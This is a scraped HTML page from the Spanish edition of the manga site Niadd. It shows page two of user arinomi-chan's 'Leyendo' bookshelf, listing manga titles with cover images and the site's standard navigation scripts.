

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/user/manga_list/user-1050788-page-2.html
body_size: 9947
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>arinomi-chan Leyendo - Niadd</TITLE>
    <META content="arinomi-chan Leyendo, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="arinomi-chan Leyendo Read Free Manga Online, arinomi-chan Leyendo Manga, arinomi-chan Leyendo Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Arinomi-Chan Leyendo">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Arinomi-Chan Leyendo">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/bookshelf.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "1050788"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/36/36/1050788.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">arinomi-chan</div>
            <div class="account-self-intro">¡Dar una buena acogida!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/36/36/1050788.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">arinomi-chan</div>
                    <div class="account-self-intro">¡Dar una buena acogida!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Seguidor</div>
                            <div class="head-follow-num">0</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Siguiendo</div>
                            <div class="head-follow-num">0</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Seguidor</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Siguiendo</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="1050788" cb_name="rewrite_text" title="Síguelo">
                Seguir            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donar</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/1050788.html" title="Casa">
            <div class="account-menu-box">
                <div class="account-menu-item ">Casa</div>
            </div>
        </a>
        <a href="/user/original_list/user-1050788.html" title="Activo">
            <div class="account-menu-box">
                <div class="account-menu-item ">Activo</div>
            </div>
        </a>
        <a href="/user/moments/user-1050788.html" title="Enviar">
            <div class="account-menu-box">
                <div class="account-menu-item ">Enviar</div>
            </div>
        </a>
        <a href="/user/manga_list/user-1050788.html" title="Estante para libros">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Estante para libros</div>
            </div>
        </a>
        <a href="/user/comment_list/user-1050788.html" title="Lista de comentarios">
            <div class="account-menu-box">
                <div class="account-menu-item ">Lista de comentarios</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Seguidor">Seguidor</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="model-title model-following-btn" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item active" title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Gracias por su donativo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuario no ha establecido un botón de donación.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://es.niadd.com/user/manga_list/user-1050788.html" title="Leyendo">
        <div class="account-nav-left-item  active ">Leyendo</div>
    </a>
    <a href="https://es.niadd.com/user/manga_want/user-1050788.html" title="Querer">
        <div class="account-nav-left-item ">Querer</div>
    </a>
    <a href="https://es.niadd.com/user/manga_done/user-1050788.html" title="Terminado">
        <div class="account-nav-left-item ">Terminado</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Estante para libros</div>
            <!--没书-->
                        <div class="bookshelf font-zero">
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Yatara Yarashii Fukami Kun">
                        <a href="https://es.niadd.com/manga/Yatara_Yarashii_Fukami_Kun.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202304/202304211201455554.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Yatara_Yarashii_Fukami_Kun.html" title="Yatara Yarashii Fukami Kun"><div class="bkslf-book-name">Yatara Yarashii Fukami Kun</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Sasaki To Miyano">
                        <a href="https://es.niadd.com/manga/Sasaki_to_Miyano.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201707/201707171349439439.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Sasaki_to_Miyano.html" title="Sasaki To Miyano"><div class="bkslf-book-name">Sasaki To Miyano</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Fake Fact Lips">
                        <a href="https://es.niadd.com/manga/Fake_Fact_Lips.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202204/202204031900099070.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Fake_Fact_Lips.html" title="Fake Fact Lips"><div class="bkslf-book-name">Fake Fact Lips</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The Pizza Delivery Man And The Gold Palace">
                        <a href="https://es.niadd.com/manga/The_Pizza_Delivery_Man_and_The_Gold_Palace.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202212/202212241507376419.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/The_Pizza_Delivery_Man_and_The_Gold_Palace.html" title="The Pizza Delivery Man And The Gold Palace"><div class="bkslf-book-name">The Pizza Delivery Man And The Gold Palace</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Fancy Mate">
                        <a href="https://es.niadd.com/manga/Fancy_Mate.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202112/202112141037235381.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Fancy_Mate.html" title="Fancy Mate"><div class="bkslf-book-name">Fancy Mate</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="KiriBaku (Kirishima Eijirou X Bakugou Katsuki)">
                        <a href="https://es.niadd.com/original/10038981.html">
                            <img src="https://img.niadd.com/logo/12/KiriBaku_Kirishima_Eijirou_X_Bakugou_Katsuki_.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10038981.html" title="KiriBaku (Kirishima Eijirou X Bakugou Katsuki)"><div class="bkslf-book-name">KiriBaku (Kirishima Eijirou X Bakugou Katsuki)</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Diciembre">
                        <a href="https://es.niadd.com/manga/Diciembre.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202201/202201010311273024.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Diciembre.html" title="Diciembre"><div class="bkslf-book-name">Diciembre</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Koisuru Boukun">
                        <a href="https://es.niadd.com/manga/Koisuru_Boukun.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201709/201709191215035961.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Koisuru_Boukun.html" title="Koisuru Boukun"><div class="bkslf-book-name">Koisuru Boukun</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Buscador Del Amor">
                        <a href="https://es.niadd.com/manga/Buscador_del_amor.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202206/202206252335314301.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Buscador_del_amor.html" title="Buscador Del Amor"><div class="bkslf-book-name">Buscador Del Amor</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Kimi Wa Yarashii Asekkaki">
                        <a href="https://es.niadd.com/manga/Kimi_wa_Yarashii_Asekkaki.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202212/202212272239012119.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Kimi_wa_Yarashii_Asekkaki.html" title="Kimi Wa Yarashii Asekkaki"><div class="bkslf-book-name">Kimi Wa Yarashii Asekkaki</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="ZETTAI BL NI NARU SEKAI VS ZETTAI BL NI NARITAKUNAI OTOKO">
                        <a href="https://es.niadd.com/manga/ZETTAI_BL_NI_NARU_SEKAI_VS_ZETTAI_BL_NI_NARITAKUNAI_OTOKO.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201905/201905020616011472.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/ZETTAI_BL_NI_NARU_SEKAI_VS_ZETTAI_BL_NI_NARITAKUNAI_OTOKO.html" title="ZETTAI BL NI NARU SEKAI VS ZETTAI BL NI NARITAKUNAI OTOKO"><div class="bkslf-book-name">ZETTAI BL NI NARU SEKAI VS ZETTAI BL NI NARITAKUNAI OTOKO</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Day Off">
                        <a href="https://es.niadd.com/manga/Day_Off.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202006/202006090550217153.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Day_Off.html" title="Day Off"><div class="bkslf-book-name">Day Off</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Home Five">
                        <a href="https://es.niadd.com/manga/Home_five.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202202/202202152203361069.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Home_five.html" title="Home Five"><div class="bkslf-book-name">Home Five</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="El Creador Del Rey, Corona Triple">
                        <a href="https://es.niadd.com/manga/El_Creador_del_Rey_Corona_Triple.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201906/201906052031544476.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/El_Creador_del_Rey_Corona_Triple.html" title="El Creador Del Rey, Corona Triple"><div class="bkslf-book-name">El Creador Del Rey, Corona Triple</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Peach Y Sus Papás">
                        <a href="https://es.niadd.com/manga/Peach_y_Sus_Pap_s.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202109/202109080529074284.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
